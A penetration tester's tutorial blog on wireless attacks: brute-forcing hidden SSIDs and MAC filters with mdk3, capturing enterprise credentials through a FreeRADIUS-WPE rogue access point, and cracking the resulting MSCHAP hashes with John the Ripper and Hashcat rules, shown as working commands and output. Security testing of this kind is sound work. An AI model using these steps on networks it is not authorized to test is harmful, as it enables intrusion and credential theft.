Intro: I have been on a number of wireless engagements again lately and much like the wireless blog i wrote over a year ago i am trying various combinations of techniques and tools in conjunction to gain access to networks. I will show a range of tools and techniques mostly as a reminder to myself. The format will be scenario based on what i have been seeing while testing. Some of these tools include JTR/Hashcat with specialized rulesets, mdk3 for SSID/MAC bruteforcing, evil access points for bypassing guest networks, DNS redirection/tunneling as well as radius-wpe attacks etc... This will be a 2 part blog, first blog being more Pre-Auth attacks and the second blog being more client attacks.
Finding Hidden SSID's and Limited user network attacks:Recently i have been on a lot of tests where administrators think its a wonderful idea to hide their SSID's. Administrators feel that if they hide their SSID's they are magically secure. While Cloaked SSID's may pose a slight problem it's not a security feature. Especially when hiding WEP encrypted networks. One issue that keeps coming up is hidden networks with NO clients thus no probe request/response traffic available to passively capture an SSID. Without clients you can't de-authenticate and force reconnections requests with SSID's. To top that off administrators are also running another trivial security feature known as MAC filtering. While MAC filtering is also easy to bypass, again there are no clients on the network so we must come up with strategies to figure out both the SSID's and the possible client MAC addresses. Lets start by addressing the SSID issue.
SSID's can generally be seen in the Beacon traffic. However, if MAC cloaking or hidden SSID's are enabled on your access point they are stripped from the beacon traffic. Striping the beacons of SSID's is usually not a problem if there are clients looking to join the network. As the SSID's must be sent in probe traffic to successfully inquire about joining the network, and SSID's are than easily obtained. Thus why tools like kismet can passively discover the correct SSID given a bit of time and a few clients probing for the hidden network. But, what happens if there is no client traffic?
So the actual scenario i was presented with recently was a Cloaked SSID on a limited use network running WEP, which had a MAC filtered client device. This device would attach to the network once a day for a limited amount of time. So the first piece of the puzzle would be figuring out the SSID for later use then tackling the rest of the problem.
We start with a nice little tool called MDK3 which can be used to send out mass SSID requests in either dictionary style or bruteforce in order to determine an SSID. Lets start with the simple syntax then get into some more fine tuned strategies for determining SSID's based on the mind of the sysadmin.
There are 2 modes i have been using, one is dictionary mode and the other bruteforce mode, i would always start with dictionary because its faster. If a dictionary gives no resultes then move to bruteforce techniques. Also have your Airodump-ng/Kismet running during the attack and if the SSID is found it should apear in there as well as your MDK3 results window. You can get your target BSSID value from airodump along with useful information sometimes regarding length of a hidden SSID value which can be used in fine tuning bruteforcing. MDK3 will automatically pick the correct length and then begin bruteforcing based on that length value:
Below is an example of SSID Length Output: CH 6 ][ Elapsed: 8 s ][ 2012-03-01 21:08
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:24:A5:6F:2E:D5 -59 5 0 0 5 54 WEP WEP
length: 12 00:1A:A1:05:E8:20 -61 2 0 0 3 48 . WEP WEP
length: 1 00:24:A5:6F:37:9F -64 2 0 0 5 54 WEP WEP length: 12
You will notice example output above says that one SSID is of length 12 and another is of length 1, these are the SSID perceived length values based on values in the packet capture. Not always accurate because these values are just Null place holder values and not always set accurately. Essentially one SSID packet above has a one null value while the other packet has 12 null values as placeholders. If a length of 1 is present you may have to start at 1 and go through the whole range of brute forcing. If the length is known then you can start and end at 12 in this case shortening the full bruteforce time considerably.
Attack Modes and Info: Dictionary Mode:./mdk3 [Interface] p -c 1 -t [BSSID] -f [dictionary] -s 100
Bruteforce mode:./mdk3 [Interface] p -c 1 -t [BSSID] -b u -s 100
Above Switch mappings are defined as the following:b = bruteforce also can add a character set b [charset]
s = packet speed
c = channel
f = ssid dictionary file
I first tried a regular dictionary attack of common words:ficti0n:#
mdk3 mon0 p -c 1 -t 00:01:55:B1:A3:A5 -f english.txtchannel set to: 1SSID Wordlist Mode activated!Waiting for beacon frame from target...Sniffer thread startedFound SSID length 1, usually a placeholder, no information about real SSIDs length available.Trying SSID: Packets sent: 1 - Speed: 1 packets/secGot response from 03:F0:9F:17:08:32, SSID: "Secure_Access"Last try was: (null)Trying SSID: beauty Packets sent: 167 - Speed: 166 packets/secGot response from 03:F0:9F:17:08:33, SSID: "Guest_Access"Last try was: (null)Trying SSID: bianca Trying SSID: winnie Trying SSID: isabella Trying SSID: sierra Trying SSID: 00000000 Trying SSID: dancer1 Packets sent: 32507 - Speed: 376 packets/secGot response from 00:3B:10:47:33:32, SSID: "wow"I began with a dictionary against a network address i got from my initial airodump-ng. On my first MDK3 run i found one new access point named "wow" but i didnt find the target AP's SSID. If you look at the above MDK3 output there are 2 other networks with similar formats which may reflect our target networks format. Below you will see a similar format.
- Guest_Access
- Secure_Access
Creating a Custom dictionary based on observations:If the target company has a repeating SSID format we can create our own dictionary file. According to the above output the format is [Word]_Access, we can take advantage of this by creating a new list with python using the company format. Break open your python editor and create a quick script to parse the english dictionary in the proper format for our attack by uppercasing every dictionary word and appending the word "Access".
#--------------------------------------------------------------
#!/usr/bin/python
dictionary = open("rockyou-75.txt", "r")
SSID_List = open("SSID_List.txt", "a")
for word in dictionary:
word = str.capitalize(word) + "Access"
SSID_List.write(word)
SSID_List.close()
dictionary.close()
#----------------------------------------------------------------
I then ran MDK3 again with my modified list. When this was done I then was able to get a response from MDK3 and determine the SSID of the target network, shown below.
Got response from 00:01:55:B1:A3:A5, SSID: "Secret_Access"
Luckily i didn't have to resort to a true bruteforce attack although the format is shown above for completeness.
MDK3 MAC address Bruteforce:The next issue is that of determining a valid MAC address on a network without any known clients, this can also be done with MDK3 and bruteforce mode. I would suggest looking at other client MAC addresses on the guest or corporate networks as a starting point. Then use those vendor startpoints as your bruteforce values. So if for example you know a bit about the company based on other network MAC values you can use this knowledge in your brute forcing with the -f switch. Below is a basic command ouput for bruteforcing MAC address filters.
ficti0n:#
mdk3 mon0 f -t
Trying MAC 00:00:22:00:00:00 with 100.0000 ms timeout at 0 MACs per second and 0 retries
Trying MAC 00:00:22:00:00:00 with 100.0000 ms timeout at 0 MACs per second and 1 retries
Packets sent: 2 - Speed: 1 packets/sec
Found a valid MAC adress: 00:00:22:00:00:00
Have a nice day! :)
Mdk3 -fullhelp output:--------------------------------------------------------------MAC filter bruteforce mode This test uses a list of known client MAC Adresses and tries to authenticate them to the given AP while dynamically changing its response timeout for best performance. It currently works only on APs who deny an open authentication request properly -t Target BSSID -m Set the MAC adress range to use (3 bytes, i.e. 00:12:34) Without -m, the internal database will be used -f Set the MAC adress to begin bruteforcing with (Note: You can't use -f and -m at the same time)---------------------------------------------------------------------
I wasn't aware of the above technique at the time of testing but i did give it a try on a local Access Point and found a useable mac address under contrived scenarios. So this was worth noting as I found almost zero mention of it when searching around. Also note that some access points do not properly handle the authentication scenarios in which case the above technique will not work correctly. Usually the user sends an auth request and then the AP sends an auth response denoting success or failure along with an error code, but MAC filering is not part of the normal standard so results will vary regarding error codes. This is AP functionality independent. When it does work it gives you a little smily face and says it found a useable MAC address [SHOWN ABOVE] . Unfortunately in my penetration test I was stuck waiting for a client to come online to get a useable MAC address. Below are a few ideas for the rest of the scenario.
Depending on the location and use of the limited connectivity device there are a few options available for retrieving the WEP key. Networks with hidden SSID's have clients who are always probing for hidden networks whether onsite or remote. You could attack a client directly via a
Cafe Latte attack. A Caffe Latte attack woud attack a client with a fake access point and gratuitas ARP requests to discover the WEP key of "Secret_Access" by flooding the client with ARP requests it responds to, generating enough traffic to derive the WEP key. This technique is useful now that you know the SSID, especially if the device is being used at the local coffee shop. I will take a look at this attack in the next blog when focusing on client based attacks.
Caffe Latte was not a good option for me because the device appears online for a short period of time and might not be available either offsite at a coffee shop or even locally long enough to generate enough traffic to crack the network. In this test I however didn't have enough time to see client actually get online but had I see the client get online I would have noted his MAC address and then configured a chop chop or fragmentation attack against the network whether the client was available or not all i would really need is one data packet. I will not illustrate this whole technique as it is fully covered in the following link
Cracking WEP with no Clients.
Cracking Radius /PEAP/TTLS Hashes: (Post EAP Attack)This is about attacking hashes from WPE Radius attacks, but just as a reference before we start here is a quick radius attack setup guide without going into to much detail.
Steps to Setup WPE attack- Install the following freeradius server and WPE patch. http://blog.opensecurityresearch.com/2011/09/freeradius-wpe-updated.html
- Start your WPE server by typing 'radiusd'
- Tail your log file so you can see incoming credentials 'tail -f /usr/local/var/log/radius/freeradius-server-wpe.log
- Setup an access point with similar settings as to what you are seeing in airodump or wireshark essentially this will be a WPA Enterprise with AES and a default secret of 'test' which is set in the WPE installed package by default so it can talk between the AP and the radius server. You will also need to run an ifconfig on your radius server box so you know what address to point the AP too.
- Optionally you can use hostAP instead of a physical enterprise AP setup.
Use one of your local computers to connect to the FreeRadius wireless network and type in a fake username/password to grab an example hash. If you dont see your hash output in the logfile then double check all your ip addresses and insure your server is running. In a real attack you would wait for clients to attach to your Access point and the credentials will be forwarded to your FreeRadius-WPE server. Once this is done the fun begins and also where we will start in our attack scenario.
Formatting hashes: Your hashes can come in a few formats, they might come back as PAP responses in which case they will be plain text passwords. Plaintext PAP can sometimes be a result of mobile devices sending paswords. Otherwise your attack will result in MSChap password challenge/response hashes. Once you receive your MSChap hashes they have to be formated in a specific way in order to crack them. Here is an example hash and the proper format to use before trying to crack the hashes.
Example Hash:
mschap: Mon Feb 05 19:35:59 2012
username: test
challenge: b3:f8:48:e9:db:02:22:83
response: 15:36:d7:e9:da:43:1f:5f:d2:4b:51:53:87:89:63:b7:12:26:7c:a8:f7:ea:9c:26
Formated for john:(username::::response:challenge)
test::::1536d7e9da431f5fd24b5153878963b712267ca8f7ea9c26:b3f848e9db022283
Tool to automate this: (Tool Link)One of my friends wrote a python script that will take your freeradius-server-wpe.log as input and format out all of the hashes one per line.. The script output can be fed directly into John The Ripper(JTR).
JTR Cracking and Custom Rulesets:One way to crack these hashes is to use JTR with a bunch of dictionary attacks and if that fails procede from there with custom
korelogic rulesets. Check out preceding link for more info on password cracking techniques which can be employed in addition to this blog. Below I will reiterate a few points on setting up JTR with custom rulesets from the Defcon challenge in 2010 based on the previous link and then how to parse them out and use them.
The first thing to note is that the format of the hashes you get from WPE will generally be considered NETNTLM within JTR so we will have to specify that as well as the wordlists we would like to use to start.
Dictionary attacking first: First go into your JTR directory and try to crack with some dictionaries of your choosing:
ficti0n:#
cd Desktop/Tools\ /john/runficti0n:#
./john --wordlist=wordlists/wpa.txt --format=NETNTLM JohnFormat.txtLoaded 1 password hash (NTLMv1 C/R MD4 DES [netntlm])test (test)guesses: 1 time: 0:00:00:00 100.00% (ETA: Tue Mar 20 19:29:31 2012) c/s: 692441 trying: testCustom Rules: korelogic rulesets (Link)
If the cracking fails on all of your wordlists then try installing custom rulesets with the following sequence of commands meant do download and then append the rules to the current john file. The following command can also be found at the above Korelogic link.
ficti0n:#
wget http://contest-2010.korelogic.com/rules.txtficti0n:#
cat rules.txt >> john.conf
Once this is done you can directly specify any rule in the file similar to the following:
ficti0n:#
./john --wordlist=wordlists/english.txt --format=NETNTLM --rules:KoreLogicRulesAppendNum_AddSpecialEverywhere johnFormat.txt
Or if you are time independent just let them all rip and go on vacation and check the results when you get back LOL
ficti0n:#
for ruleset in `grep KoreLogicRules john.conf | cut -d: -f 2 | cut -d\] -f 1`; do ./john --wordlist=wordlists/english.txt --format=NETNTLM --rules:${ruleset} JohnFormat.txt; done
Hashcat rulesets and building pasword files:Another way to build complex password files is to use tools like HashCat with supplied password rules and pipe it out to STDOut, either into a file or the STDIn of other cracking programs like John the Ripper. There is a rules folder in HashCat which has a number of rules provided by default.
Available Hashcat Rules:ficti0n:# lsbest64.rule generated.rule passwordspro.rule T0XlC.rule toggles3.rulecombinator.rule leetspeak.rule perfect.rule toggles1.rule toggles4.ruled3ad0ne.rule oscommerce.rule specific.rule toggles2.rule toggles5.ruleCreating Passwords with Hashcat and a dictionary:ficti0n:#
./hashcat-cli32.bin -r rules/passwordspro.rule ../wordlists/cain.txt --stdoutYou can also pipe passwords directly into JTR from hashcat output but its really slow so I suggest you make a world list then load it up with --wordlist, but the example is shown below.
Piping Hashcat password rules into JTR: (really slow)
ficti0n:#
./hashcat-cli32.bin -r rules/passwordspro.rule ../wordlists/rockyou-75.txt --stdout |/pentest/passwords/john/john --format=NETNTLM JohnFormat.txt --stdin
I hope someone finds my above notes useful, I am going to write up some client side attack stuff as well and post it up here... Let me know if you have any questions or need more clarification on anything covered in the blogs.
More information